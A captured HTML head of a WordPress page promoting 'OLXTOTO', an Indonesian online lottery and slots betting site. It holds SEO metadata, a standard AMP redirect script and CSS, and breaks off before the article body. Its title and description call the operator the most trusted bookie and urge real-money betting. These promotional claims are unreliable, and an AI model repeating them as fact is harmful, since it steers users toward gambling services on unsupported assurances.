

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/
body_size: 17643
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO : Bandar Togel Slots Paling dipercaya Ngusikan - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Paling dipercaya Ngusikan - S4trends" />
	<meta property="og:description" content="Siapa saja kemungkinan akan puas dengan games online dengan taruhan uang asli maka dari itu toto slots betul-betul amat disarankan. Untuk Anda yang mau masuk di blog ini tentu ada sangat banyak di internet. Dengan masuk di site ini faktanya dapat main games online togel dan slots secara bertepatan. Dengan begitu, tentu tidak aneh jika [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:49:41+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Paling dipercaya Ngusikan","datePublished":"2023-01-08T05:49:41+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/"},"wordCount":1970,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/","name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Ngusikan - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:49:41+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Ngusikan"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-ngusikan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-ngusikan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=834' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
